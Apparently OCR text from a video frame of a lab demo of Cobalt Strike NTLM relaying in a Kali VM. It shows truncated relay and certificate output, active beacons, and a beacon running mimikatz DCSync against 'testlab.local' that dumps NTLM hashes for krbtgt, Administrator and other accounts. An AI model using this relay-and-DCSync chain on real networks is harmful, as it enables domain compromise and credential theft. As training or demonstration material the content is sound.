 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike NTLM Relaying via Coba... root@kali: ~ 05:57 PM EN
Trash
File System
Home
VBox_GAs_6
.1.26
File Actions Edit Vie
root@kali: ~ × root
[proxychains] Str
[*] HTTP server r
[*] Authenticatin
[*] SMBD-Thread-4
[proxychains] Str
[*] CSR generated
[*] Getting certi
... OK
[*] GOT CERTIFICA
[*] HTTP server r
[*] Authenticatin
[*] SMBD-Thread-4
[proxychains] Str
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow
external internal listener user computer note process pid arch last
130.176.10.162 10.0.2.17 HTTPS kevin * LARRYDESKTOP cs.exe 832 x64 155ms
130.176.10.162 10.0.2.17 HTTPS kevin * LARRYDESKTOP cs.exe 5820 x64 665ms
Event Log X Beacon 10.0.2.17@5820 X Beacon 10.0.2.17@832 X
RenewTill : 9/1/2021 2:57:02 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : N5FqKGgbkcadCtlEoii4uA==
ASREP (key) : EC00AC0F12C171424C0F558CC0486C19
beacon> mimikatz lsadump::dcsync /domain:testlab.local /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:testlab.local /all /csv command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'testlab.local' will be the domain
[DC] 'VIRTUALDC.testlab.local' will be the DC server
[DC] Exporting domain 'testlab.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 5c1ba0ebce2c64529c08c15de16c49e0 514
1103 larry 76665afaaec47ace958ffbcfa800eaf7 512
1107 peter 42a54401875b426787973c41937914f1 512
1108 tony 1178edd0015dbca3234dc5cb5283f3b0 512
500 Administrator 76665afaaec47ace958ffbcfa800eaf7 66048
1104 LARRYDESKTOP$ 84516515e0ab643893b7617770bf3d01 4096
1105 CASERVER$ 5960c5f6c442c2c1c4daaf14f4c5ed08 4096
1109 kevin 76665afaaec47ace958ffbcfa800eaf7 512
1106 randy 76665afaaec47ace958ffbcfa800eaf7 512
1000 VIRTUALDC$ 2b14ca2bef6d4e7dcb9349eafec01eb4 532480
[LARRYDESKTOP] kevin */832 (x64) last: 155ms
beacon>
Right Ctrl
5:57 PM
8/25/2021